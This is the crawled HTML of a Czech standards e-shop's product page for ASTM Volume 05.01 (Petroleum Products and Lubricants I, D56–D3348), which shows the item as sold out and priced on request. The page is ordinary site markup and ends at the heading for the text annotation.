

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eshop.normservis.cz/publikace/astm-volume-0501-petroleum-products-and-lubricants-_i-d56-d3348-1.2.2022.html
body_size: 11104
content:
<!DOCTYPE html>
<html lang="cs">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">  
    <meta name="description" content="Publikace ASTM Volume 05.01 - Petroleum Products and Lubricants (I): D56 - D3348 ASTM Volume 05.01 - Petroleum Products and Lubricants (I): D56 - D3348">
    <meta name="author" content="NORMSERVIS s.r.o." />
    <meta name="keywords" content="ASTM Volume 05.01 - Petroleum Products and Lubricants (I): D56 - D3348, ASTM Volume 05.01 - Petroleum Products and Lubricants (I): D56 - D3348,ASTM Volume 05.01 - Petroleum Products and Lubricants (I): D56 - D3348,norma" />
            <meta name="robots" content="index, follow, all" />
        <meta name="googlebot" content="snippet, archive" />
            
      
    <link rel="shortcut icon" href="https://eshop.normservis.cz/favicon-n.ico?v=1" type="image/x-icon">
    <link rel="icon" href="https://eshop.normservis.cz/favicon-n.ico?v=1" type="image/x-icon">
          
        <link rel="alternate" href="https://eshop.normservis.cz/publikace/astm-volume-0501-petroleum-products-and-lubricants-_i-d56-d3348-1.2.2022.html" hreflang="cs" />
    <link rel="alternate" href="https://eshop.normservis.sk/publikace/astm-volume-0501-petroleum-products-and-lubricants-_i-d56-d3348-1.2.2022.html" hreflang="sk" />
    <link rel="alternate" href="https://www.technormen.de/publikationen/astm-volume-0501-petroleum-products-and-lubricants-_i-d56-d3348-1.2.2022.html" hreflang="de" />
    <link rel="alternate" href="https://www.mystandards.biz/publication/astm-volume-0501-petroleum-products-and-lubricants-_i-d56-d3348-1.2.2022.html" hreflang="en" />

    <link rel="canonical" href="https://eshop.normservis.cz/publikace/astm-volume-0501-petroleum-products-and-lubricants-_i-d56-d3348-1.2.2022.html">
    <title>ASTM Volume 05.01 - Petroleum Products and Lubricants (I): D56 - D3348 | NORMSERVIS s.r.o.</title>

    <!-- Bootstrap core CSS -->
    <link href="/css/bootstrap.css?v=37" rel="stylesheet">
    <link href="/css/lightbox.css?v=14" rel="stylesheet">
    
        
    
    <!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
      <script type='text/javascript' src="/js/ie9.js"></script>
    <![endif]--> 
    
    <!-- CSS sablona pro TISK (nyni zakomponovana do custom CSS-->
    <!--<link href="/css/print.css" rel="stylesheet" media="print">-->
    
    <!-- CSS FONT-size -->
            
    <meta name="google-site-verification" content="iCsj55iGJW4KK-4JuSeDs-08fB0x-Bhz5Aiee_OR7IE" />
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-4095627-7"></script>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-6QWT5Q6YWJ"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}  
      gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied',
            'functionality_storage': 'granted',
            'personalization_storage': 'denied'
      });
      gtag('js', new Date());
      gtag('config', 'UA-4095627-7'); 
      gtag('config', 'G-6QWT5Q6YWJ');
      gtag('config', 'AW-1040287650');
    </script>                  
      </head>
    <body>
  
        <div class="container">
        <noscript>
          <div class="row clearfix">  
            <div class="col-lg-12 padding20">
              <span class="no_java">Pozor!</span>
              <p>Ve Vašem prohlížeči není aktuálně povoleno spouštění Javascriptu. Je možné, že některé funkce nebudou fungovat správně. 
Pro plnou funkčnost internetového obchodu doporučujeme povolit Javascript. Zde jsou <a href="http://www.enable-javascript.com/cz/" target="_blank">instrukce jak povolit JavaScript ve Vašem webovém prohlížeči</a>. </p>
            </div>
          </div>
        </noscript>
        <header>
        <div id="header" role="banner">
           <div class="row clearfix vrsek">
             <div class="lista_sasi">
              <div class="col-lg-4 col-md-3 logo clearfix">
                  <div class="vlajky_vrch logo_white">
                                                            <a tabindex="-1" href="https://eshop.normservis.sk"><div class="sprite3 sprite3-menu_sk-png sprite3_vlajky_vrch"></div></a>
                                                            <a tabindex="-1" href="https://www.technormen.de"><div class="sprite3 sprite3-menu_de-png sprite3_vlajky_vrch"></div></a>
                                                            <a tabindex="-1" href="https://www.mystandards.biz"><div class="sprite3 sprite3-menu_usa-png sprite3_vlajky_vrch"></div></a>
                        
                  </div>
                  <a href="https://eshop.normservis.cz">  
                    
                    <img src="/images/logo_30_cz.png" alt="NORMSERVIS s.r.o." width="348" height="54" title="Slavíme 30 let na trhu. Děkujeme, že jste s námi." class="img-responsive clearfix logo_blue logo_hover logo30">
                    <!--<img src="/images/logo3_cz.png" alt="NORMSERVIS s.r.o." width="263" height="51" class="img-responsive clearfix logo_blue logo_hover">-->
                      
                      
                    <img src="/images/logo-30-white-cz.png" alt="NORMSERVIS s.r.o." width="426" height="57"  title="Slavíme 30 let na trhu. Děkujeme, že jste s námi." class="img-responsive clearfix logo_white print-invisible">
                    <!--<img src="/images/logo-white_cz.png" alt="NORMSERVIS s.r.o." width="332" height="64" class="img-responsive clearfix logo_white print-invisible">-->
                  </a>
              </div>
              
              <div class="touch print-invisible">
                <div class="col-lg-5 col-md-5 hledani">
                  <form class="navbar-form navbar-right" role="search" id="search_run">
                    <div class="input-group search_menu">
                      <div class="input-group-btn dropdown">
                        <button type="button" data-tooltip="tooltip" data-placement="bottom" title="Kliknutím vyberte další způsoby hledání" class="tooltip_hover height-34 btn btn-warning dropdown-toggle" data-toggle="dropdown"><span class="caret"></span></button>
                        <ul class="dropdown-menu dropdown-menu-left">
                          <li><a href="/search2.html" rel="nofollow">Rozšířené hledání</a></li>
                          <li><a href="/stranka/dle-oboru.html" rel="nofollow">Hledání dle oborů</a></li>
                        </ul>
                      </div>
                                            <input type="text" class="form-control input height-34" onkeydown="check_search();" autocomplete="off" value="" id="search_query" placeholder="Vyhledat normy (např. DIN EN 45020)">
                      <div class="input-group-btn">
                        <button type="button" class="btn btn-default dropdown-toggle bez-border height-34" data-toggle="dropdown" data-tooltip="tooltip" title="Kliknutím vyberete zemi" data-placement="bottom" tabindex="-1">
                          <span class="zeme_search_img">
                          <span class="sprite3 sprite3-vse_1-png"></span> <span class="caret"></span>                          
                          </span>
                          <span class="zeme_search_id skryvany"></span>
                        </button>
                        <input type="text" class="zeme_search_id_input skryvany" value="0" />
                        <ul class="dropdown-menu pull-right">
                          <li><a onClick="zeme_search(0);" rel="nofollow"><div class="sprite3 sprite3-vse_1-png"></div> Vše</a></li>
                          <li><a onClick="zeme_search(1);" rel="nofollow"><div class="sprite3 sprite3-cze-gif"></div> České</a></li>
                          <li><a onClick="zeme_search(2);" rel="nofollow"><div class="sprite3 sprite3-svk-gif"></div> Slovenské</a></li>
                          <li><a onClick="zeme_search(3);" rel="nofollow"><div class="sprite3 sprite3-usa-gif"></div> Americké</a></li>
                          <li><a onClick="zeme_search(4);" rel="nofollow"><div class="sprite3 sprite3-deu-gif"></div> Německé</a></li>  
                          <li><a onClick="zeme_search(15);" rel="nofollow"><div class="sprite3 sprite3-aut-gif"></div> Rakouské</a></li>
                          <li><a onClick="zeme_search(5);" rel="nofollow"><div class="sprite3 sprite3-vb-gif"></div> Britské</a></li>
                          <li><a onClick="zeme_search(6);" rel="nofollow"><div class="sprite3 sprite3-esp-gif"></div> Španělské</a></li>
                          <li><a onClick="zeme_search(7);" rel="nofollow"><div class="sprite3 sprite3-rus-gif"></div> Ruské</a></li>
                          <li><a onClick="zeme_search(8);" rel="nofollow"><div class="sprite3 sprite3-chn-gif"></div> Čínské</a></li>
                          <li><a onClick="zeme_search(9);" rel="nofollow"><div class="sprite3 sprite3-iso-gif"></div> Mezinárodní</a></li>
                          <li><a onClick="zeme_search(10);" rel="nofollow"><div class="sprite3 sprite3-en-gif"></div> Evropské</a></li>
                          <li><a onClick="zeme_search(14);" rel="nofollow"><div class="sprite3 sprite3-jpn-gif"></div> Japonské</a></li>
                        </ul>
                        <button class="btn btn-warning height-34" type="submit"><span class="glyphicon glyphicon-search"></span> Hledat</button>
                      </div>
                    </div>
                  </form>
                </div>
                <div class="col-lg-3 col-md-4 buttons">
                  <div class="cart_and_user">
                    <div class="btn-group inner_ucet">
                      
                    </div>
                    <div class="btn-group inner_kosik">
                      
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="row clearfix menicko print-invisible">
              <div class="only_touch">
                 <ul class="menu">
                    <li class="item"><div class="sb-toggle-left"><div class="menu-sm menu-sm-menu-png"></div> <span class="menu-text">Menu</span></div></li>
                    <li class="item orange_bold" onClick="open_hledani();"><div class="menu-sm menu-sm-search-png"></div> <span class="menu-text">Hledat</span></li>
                    <li class="item" onClick="showModal('help');"><div class="menu-sm menu-sm-info-png"></div> <span class="menu-text">Info</span></li>
                    <li class="item-r"><a href="/user/" rel="nofollow"><div class="menu-sm menu-sm-user-png"></div> <span class="menu-text">Můj účet</span></a></li>
                    <li class="item-r"><a href="/cart/" rel="nofollow"><div class="menu-sm menu-sm-cart-png"></div> <span class="menu-text">Košík</span></a></li>
                 </ul>
                 <input type="text" value="0" class="pozice_hledani invisible_span" />
                 <!-- Left Slidebar -->
              </div> 
              <div class="touch clearfix">
                 <nav class="navbar navbar-default" role="navigation">
                    <div class="container-fluid">
                      <!-- Collect the nav links, forms, and other content for toggling -->
                      <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                        <ul class="nav navbar-nav">
                          <li><a href="https://eshop.normservis.cz" class="special-nav"><span class="glyphicon glyphicon-home"></span></a></li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Normy <span class="caret"></span></a>
                            <ul class="dropdown-menu technicke-normy">
                              <li class="dropdown-header">Oblíbení vydavatelé:</li>
                              <li><a href="/publisher/ceske-technicke-narodni-normy-csn/">ČSN</a></li>
<li><a href="/publisher/slovenske-technicke-normy-stn/">STN</a></li>
<li><a href="/publisher/nemecke-technicke-normy-din/">DIN</a></li>
<li><a href="/publisher/americke-technicke-normy-astm/">ASTM</a></li>
<li><a href="/publisher/mezinarodni-technicke-normy-iso/">ISO</a></li>
<li><a href="/publisher/mezinarodni-technicke-normy-ieee/">IEEE</a></li>
<li><a href="/publisher/ruske-technicke-normy-gost/">GOST</a></li>
<li><a href="/publisher/britske-technicke-normy-bs/">BS</a></li>
<li><a href="/publisher/americke-technicke-normy-asme/">ASME</a></li>
<li><a href="/publisher/americke-technicke-normy-sae/">SAE</a></li>
<li><a href="/publisher/"><strong>Zobrazit všechny</strong></a></li>
<li class="divider"></li>
<li><a href="/nove-normy.html">Nové normy</a></li>
<li class="divider"></li>
<li><a href="http://www.normservis.cz/normalizace/seznam-norem/" target="_blank">Seznam norem ČSN</a></li>
<li><a href="http://www.normservis.cz/normalizace/seznam-trid-csn/" target="_blank">Seznam tříd norem ČSN</a></li>
<li><a href="/stranka/vestnik.html">Věstník</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Žádost o cenovou nabídku</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Publikace <span class="caret"></span></a>
                            <ul class="dropdown-menu publikace">
                              <li class="dropdown-header">Dle zemí:</li>
                              <li><a href="/stranka/ceske-publikace.html"><div class="sprite3 sprite3-menu_cz-png"></div> České</a></li>
<li><a href="/publisher/publikace-slovenske/"><div class="sprite3 sprite3-menu_sk-png"></div> Slovenské</a></li>
<li><a href="/stranka/americke-publikace.html"><div class="sprite3 sprite3-menu_usa-png"></div> Americké</a></li>
<li><a href="/publisher/publikace-nemecke-beuth/"><div class="sprite3 sprite3-menu_de-png"></div> Německé</a></li>
<li><a href="/publisher/publikace-anglicke/"><div class="sprite3 sprite3-menu_com-png"></div> Britské</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Software <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="http://www.normservis.cz/software/evinor/" target="_blank"><strong>EviNor</strong> - Evidence technických norem</a></li>
<li><a href="http://www.normservis.cz/software/evizak/" target="_blank"><strong>EviZak</strong> - Evidence zákonů</a></li>
<li><a href="http://www.normservis.cz/software/kovy/" target="_blank"><strong>Kovy</strong> - Informace o materiálech</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Služby <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/aktualizace-norem.html">Aktualizace norem</a></li>
<li><a href="/aktualizace-zakonu.html">Aktualizace zákonů</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Pro zákazníky <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/help.html">Nápověda</a></li>
<li><a href="/help.html?var=help_obchodni_podminky" rel="nofollow">Obchodní podmínky</a></li>
<li><a href="/stranka/reklamacni-rad.html" rel="nofollow">Reklamační řád</a></li>
<li class="divider"></li>
<li><a href="/help.html?var=help_platba_kartou" rel="nofollow">Platba kartou</a></li>
<li><a href="/card-online.html">Platba objednávky - online</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Žádost o cenovou nabídku</a></li>
<li class="divider"></li>
<li><a href="/odber-novych-norem.html">Odběr nových norem</a></li>
<li class="divider"></li>
<li><a href="/clanky/vse/">Zajímavé články</a></li>
<li><a href="/navrhy.html">Návrhy na zlepšení</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">O nás <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/stranka/about.html">O firmě</a></li>
<li><a href="/stranka/contact.html">Kontakt</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-tooltip="tooltip" data-placement="top" data-original-title="Kliknutím změníte jazykovou verzi" data-toggle="dropdown" rel="nofollow">
                              <div class="sprite3 sprite3-menu_cz_modra-png"></div> <span class="caret"></span>                            </a>
                            <ul class="dropdown-menu" role="menu">
                                                            <li><a tabindex="-1" href="https://eshop.normservis.sk/publikace/astm-volume-0501-petroleum-products-and-lubricants-_i-d56-d3348-1.2.2022.html"><div class="sprite3 sprite3-menu_sk-png"></div> Slovenčina </a></li>                              <li><a tabindex="-1" href="https://www.technormen.de/publikationen/astm-volume-0501-petroleum-products-and-lubricants-_i-d56-d3348-1.2.2022.html"><div class="sprite3 sprite3-menu_de-png"></div> Deutsch </a></li>                              <li><a tabindex="-1" href="https://www.mystandards.biz/publication/astm-volume-0501-petroleum-products-and-lubricants-_i-d56-d3348-1.2.2022.html"><div class="sprite3 sprite3-menu_usa-png"></div> English </a></li>                            </ul>
                          </li>
                          <li>                                                                                    
                            <a title="Kliknutím změníte měnu" class="zobrazovana_mena special-nav" rel="nofollow" onClick="showModal('mena');">                            Kč                            <span class="caret"></span>
                          </a>
                          </li>
                          
                        </ul>
                        <ul class="nav navbar-nav navbar-right">
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow"><span class="glyphicon glyphicon-text-width"></span> <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/?font-size=13" rel="nofollow">Normální písmo</a></li>
                              <li><a href="/?font-size=15" rel="nofollow">Velké písmo</a></li>
                              <li><a href="/?font-size=18" rel="nofollow">Největší písmo</a></li>
                            </ul>
                          </li>
                          <li><a href="/help.html" rel="nofollow">Nápověda</a></li>
                        </ul>
                      </div><!-- /.navbar-collapse -->
                    </div><!-- /.container-fluid -->
                  </nav>
              </div>
              <div class="sb-slidebar sb-left">	
			         <!-- Lists in Slidebars -->
			         <ul class="sb-menu">
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Normy <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li class="center-text">Oblíbení vydavatelé:</li>
						          <li><a href="/publisher/ceske-technicke-narodni-normy-csn/">ČSN</a></li>
<li><a href="/publisher/slovenske-technicke-normy-stn/">STN</a></li>
<li><a href="/publisher/nemecke-technicke-normy-din/">DIN</a></li>
<li><a href="/publisher/americke-technicke-normy-astm/">ASTM</a></li>
<li><a href="/publisher/mezinarodni-technicke-normy-iso/">ISO</a></li>
<li><a href="/publisher/mezinarodni-technicke-normy-ieee/">IEEE</a></li>
<li><a href="/publisher/ruske-technicke-normy-gost/">GOST</a></li>
<li><a href="/publisher/britske-technicke-normy-bs/">BS</a></li>
<li><a href="/publisher/americke-technicke-normy-asme/">ASME</a></li>
<li><a href="/publisher/americke-technicke-normy-sae/">SAE</a></li>
<li><a href="/publisher/"><strong>Zobrazit všechny</strong></a></li>
<li class="divider"></li>
<li><a href="/nove-normy.html">Nové normy</a></li>
<li class="divider"></li>
<li><a href="http://www.normservis.cz/normalizace/seznam-norem/" target="_blank">Seznam norem ČSN</a></li>
<li><a href="http://www.normservis.cz/normalizace/seznam-trid-csn/" target="_blank">Seznam tříd norem ČSN</a></li>
<li><a href="/stranka/vestnik.html">Věstník</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Žádost o cenovou nabídku</a></li>                      <li><a href="/publisher/"><strong>Zobrazit všechny</strong></a></li>						
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Publikace <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li class="center-text">Dle zemí: </li>
						          <li><a href="/stranka/ceske-publikace.html"><div class="sprite3 sprite3-menu_cz-png"></div> České</a></li>
<li><a href="/publisher/publikace-slovenske/"><div class="sprite3 sprite3-menu_sk-png"></div> Slovenské</a></li>
<li><a href="/stranka/americke-publikace.html"><div class="sprite3 sprite3-menu_usa-png"></div> Americké</a></li>
<li><a href="/publisher/publikace-nemecke-beuth/"><div class="sprite3 sprite3-menu_de-png"></div> Německé</a></li>
<li><a href="/publisher/publikace-anglicke/"><div class="sprite3 sprite3-menu_com-png"></div> Britské</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Software <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="http://www.normservis.cz/software/evinor/" target="_blank"><strong>EviNor</strong> - Evidence technických norem</a></li>
<li><a href="http://www.normservis.cz/software/evizak/" target="_blank"><strong>EviZak</strong> - Evidence zákonů</a></li>
<li><a href="http://www.normservis.cz/software/kovy/" target="_blank"><strong>Kovy</strong> - Informace o materiálech</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Služby <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/aktualizace-norem.html">Aktualizace norem</a></li>
<li><a href="/aktualizace-zakonu.html">Aktualizace zákonů</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Pro zákazníky <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/help.html">Nápověda</a></li>
<li><a href="/help.html?var=help_obchodni_podminky" rel="nofollow">Obchodní podmínky</a></li>
<li><a href="/stranka/reklamacni-rad.html" rel="nofollow">Reklamační řád</a></li>
<li class="divider"></li>
<li><a href="/help.html?var=help_platba_kartou" rel="nofollow">Platba kartou</a></li>
<li><a href="/card-online.html">Platba objednávky - online</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Žádost o cenovou nabídku</a></li>
<li class="divider"></li>
<li><a href="/odber-novych-norem.html">Odběr nových norem</a></li>
<li class="divider"></li>
<li><a href="/clanky/vse/">Zajímavé články</a></li>
<li><a href="/navrhy.html">Návrhy na zlepšení</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">O nás <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/stranka/about.html">O firmě</a></li>
<li><a href="/stranka/contact.html">Kontakt</a></li>					
					          </ul>
                  </li>
                  
                  <!-- JAZYKY -->
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow"><div class="sprite3 sprite3-menu_cz-png"></div> Čeština <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						                                                <li><a tabindex="-1" href="https://eshop.normservis.sk/publikace/astm-volume-0501-petroleum-products-and-lubricants-_i-d56-d3348-1.2.2022.html"><div class="sprite3 sprite3-menu_sk-png"></div> Slovenčina </a></li>                              <li><a tabindex="-1" href="https://www.technormen.de/publikationen/astm-volume-0501-petroleum-products-and-lubricants-_i-d56-d3348-1.2.2022.html"><div class="sprite3 sprite3-menu_de-png"></div> Deutsch </a></li>                              <li><a tabindex="-1" href="https://www.mystandards.biz/publication/astm-volume-0501-petroleum-products-and-lubricants-_i-d56-d3348-1.2.2022.html"><div class="sprite3 sprite3-menu_usa-png"></div> English </a></li>					
					          </ul>
                  </li>
                  <li>                                                                                    
                            <a title="Kliknutím změníte měnu" class="zobrazovana_mena special-nav" rel="nofollow" onClick="showModal('mena');">                            Kč                            <span class="caret"></span>
                          </a>
                          </li>
			        </ul>			
		          </div><!-- /.sb-slidebar .sb-left -->
              <form role="search" id="search_run2">
              <div class="search_menu2 full-width">
                <div class="padding-top10">
                  <div class="input-group">
                      <div class="input-group-btn">
                        <button type="button" data-tooltip="tooltip" data-placement="bottom" title="Kliknutím vyberte další způsoby hledání" class="tooltip_hover height-34 btn btn-warning dropdown-toggle" data-toggle="dropdown"><span class="caret"></span></button>
                        <ul class="dropdown-menu dropdown-menu-left">
                          <li><a href="/search2.html" rel="nofollow">Rozšířené hledání</a></li>
                          <li><a href="/stranka/dle-oboru.html" rel="nofollow">Hledání dle oborů</a></li>
                        </ul>
                      </div><!-- /btn-group -->
                      <input type="text" class="form-control input search_engine2" onKeyDown="check_search2();" value="" placeholder="Vyhledat normy (např. DIN EN 45020)">
                      <div class="input-group-btn">
                        <button type="button" class="btn btn-default dropdown-toggle bez-border height-34" data-toggle="dropdown" data-tooltip="tooltip" title="Kliknutím vyberete zemi" data-placement="bottom" tabindex="-1">
                          <span class="zeme_search_img">
                          <span class="sprite3 sprite3-vse_1-png"></span> <span class="caret"></span>                          
                          </span>
                          <span class="zeme_search_id skryvany"></span>
                        </button>
                        <input type="text" class="zeme_search_id_input skryvany" value="0" />
                        <ul class="dropdown-menu pull-right">
                          <li><a onClick="zeme_search(0);" rel="nofollow"><div class="sprite3 sprite3-vse_1-png"></div> Vše</a></li>
                          <li><a onClick="zeme_search(1);" rel="nofollow"><div class="sprite3 sprite3-cze-gif"></div> České</a></li>
                          <li><a onClick="zeme_search(2);" rel="nofollow"><div class="sprite3 sprite3-svk-gif"></div> Slovenské</a></li>
                          <li><a onClick="zeme_search(3);" rel="nofollow"><div class="sprite3 sprite3-usa-gif"></div> Americké</a></li>
                          <li><a onClick="zeme_search(4);" rel="nofollow"><div class="sprite3 sprite3-deu-gif"></div> Německé</a></li>
                          <li><a onClick="zeme_search(5);" rel="nofollow"><div class="sprite3 sprite3-vb-gif"></div> Britské</a></li>
                          <li><a onClick="zeme_search(6);" rel="nofollow"><div class="sprite3 sprite3-esp-gif"></div> Španělské</a></li>
                          <li><a onClick="zeme_search(7);" rel="nofollow"><div class="sprite3 sprite3-rus-gif"></div> Ruské</a></li>
                          <li><a onClick="zeme_search(8);" rel="nofollow"><div class="sprite3 sprite3-chn-gif"></div> Čínské</a></li>
                          <li><a onClick="zeme_search(9);" rel="nofollow"><div class="sprite3 sprite3-iso-gif"></div> Mezinárodní</a></li>
                          <li><a onClick="zeme_search(10);" rel="nofollow"><div class="sprite3 sprite3-en-gif"></div> Evropské</a></li>
                        </ul>
                        <button class="btn btn-warning btn" type="submit" onclick="make_search2();"><span class="glyphicon glyphicon-search"></span> Hledat</button>
                      </div>
                  </div>
                </div>              
              </div>
              </form>
            </div>
        </div>
        </header>
    <!-- KONEC - HEADER -->
      





  <div class="row clearfix print-invisible">
    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 col-ss-6 left-center">
          Zobrazovaná měna: <a title="Kliknutím změníte měnu" class="zobrazovana_mena" onClick="showModal('mena');">
          Kč          </a>  
    </div>
    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 col-ss-6 right-center">
         Zobrazení ceny: <a class="dph_zobraz" title="Kliknutím změníte zobrazení ceny" onClick="showModal('dph');">bez DPH</a>
    </div>
  </div>
  <div class="row clearfix remove-top">
     <div class="col-lg-12">
      <hr class="remove-top" />
     </div>
  </div>
  <div class="row clearfix">
    <div class="col-lg-12">
          </div>
  </div>
<div itemscope itemtype="http://schema.org/Product" class="product-top">
  <div class="row clearfix">
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-3 col-print-2">
        <img itemprop="image" src="/images/publikace/astmvolume05.01_22_big.gif" alt="Publikace  ASTM Volume 05.01 - Petroleum Products and Lubricants (I): D56 - D3348 1.2.2022 náhled" class="img-responsive detail_img_new" />
                 
    </div>
    <div class="col-lg-5 col-md-5 col-sm-4 col-xs-12 col-ss-9 col-print-7">
        <h1 class="detail_h1"><span itemprop="name"> ASTM Volume 05.01 - Petroleum Products and Lubricants (I): D56 - D3348</span> </h1>
      <p class="text_for_translate dis_inline">
        <span itemprop="description">
        ASTM Volume 05.01 - Petroleum Products and Lubricants (I): D56 - D3348        </span>
      </p>
            <a onclick="translate_make();" rel="nofollow" class="pointer_inline print-invisible">Přeložit název</a> <br /> <br />
      <p class="translated dis_inline">
        
      </p>   
                          
      <p class="pbl_vyd"><strong>PUBLIKACE</strong> vydána dne  <strong>1.2.2022</strong></p>      <br />
             
       
    </div>
    
    <div itemprop="brand" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="NORMSERVIS s.r.o." />
      <meta itemprop="email" content="info@normservis.cz" />
      <meta itemprop="telephone" content="(+420) 566 621 759" />   
    </div>
    
        
    <div class="col-lg-5 col-md-5 col-sm-6 col-xs-12 col-ss-12 col-print-3">
    <!-- META INFORMATION -->
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" id="cena_206156">  
        <meta itemprop="availability" content="OutOfStock" />
        <meta itemprop="priceCurrency" content="CZK" />
        <meta itemprop="seller" content="NORMSERVIS s.r.o." />
        <div class="clear clearfix price_bgn">
          <table style="width:100%" class="tbl_price_new">
                        <tr><td class="lbl">Dostupnost</td><td class="ffSklad" style="font-weight:bold;padding-top: 7px;"><span class="skladem_206156"><span class="skladem_ne"><strong>Vyprodáno</strong></span></span></td></tr> 
            <tr class="invisible_span"><td class="lbl">Cena</td><td class="sm_price">NA DOTAZ </a> bez DPH</td></tr>
            <tr>                                                                                                                                                                                                                                                                                                     
              <td class="price_big">
              NA DOTAZ              </td>
              <td style="font-weight:bold;padding-top: 7px;">
                <button type="button" class="btn btn-info print-invisible newBtnAddToCart" onclick="dotaz(206156,1);">Poslat dotaz</button>              </td>
            </tr> 
          </table>
        </div>
      </div> 
       
          </div>
  </div> 
  
  
  <div class="row clearfix">
    <div class="col-lg-7 col-md-7 col-sm-7 col-xs-12 col-ss-7 col-print-10">
      <h2 class="detail_h2">Informace o produktu:</h2>            
      <p>    
        <strong>Označení: </strong> ASTM Volume 05.01 - Petroleum Products and Lubricants (I): D56 - D3348<br />
                
        <strong>Přibližná hmotnost:</strong> 300 g (0.66 liber)<br />        
                        
        <strong>Datum vydání: </strong> <span class="dtmVyd">1.2.2022</span><br />
        
        <strong>Země: </strong> <span class="sprite3 sprite3-usa-gif vlajka_norma"></span>        Americká publikace<br />
                      </p>
    </div>    
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 col-ss-5 print-invisible btn_center padding-ovladani">
      <div class="print-invisible font_13">  
          <div class="oineBit">
          <a href="/run/print.html?cu=publikace-astm-volume-0501-petroleum-products-and-lubricants-_i-d56-d3348-1.2.2022" target="_blank" rel="nofollow" title="Tisknout stránku  ASTM Volume 05.01 - Petroleum Products and Lubricants (I): D56 - D3348 1.2.2022" onClick="/*window.print()*/">
            <div class="sprite-nor sprite-nor-tisk_stranky-gif"></div>
            <span class="btn_center">Tisk</span>
          </a> 
          </div>
          <div class="oineBit">
          <a href="#" rel="nofollow" title="Odeslat známému  ASTM Volume 05.01 - Petroleum Products and Lubricants (I): D56 - D3348 1.2.2022" onClick="poslat_znamemu(206156,1);">
            <div class="sprite-nor sprite-nor-poslat_znamemu-jpg"></div>  
            <span class="btn_center">Odeslat známému</span>
          </a> 
          </div>  
          <div class="oineBit">
          <a href="#" rel="nofollow" title="Dotaz na produkt  ASTM Volume 05.01 - Petroleum Products and Lubricants (I): D56 - D3348 1.2.2022" onClick="dotaz(206156,1);">
            <div class="sprite-nor sprite-nor-dotaz-jpg"></div> 
            <span class="btn_center">Dotaz</span>
          </a>  
          </div>
      </div>   
    </div>
    
    <!--<div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-2 col-print-2 btn_center">
      <h3>QR kód: <a href="/help.html?var=help_qr" rel="nofollow" title="Co je QR kód?"><span class="glyphicon glyphicon-question-sign"></span></a></h3>
      <img width="120" height="120" src="https://api.qrserver.com/v1/create-qr-code/?data=https://eshop.normservis.cz/publikace/astm-volume-0501-petroleum-products-and-lubricants-_i-d56-d3348-1.2.2022.html&amp;size=120x120" class="img-responsive btn_center" alt="QR kód" />
    </div>-->
  </div>
        <div class="row clearfix">
      <div class="col-lg-12">
        <h2 class="detail_h2">Anotace textu normy :</h2>
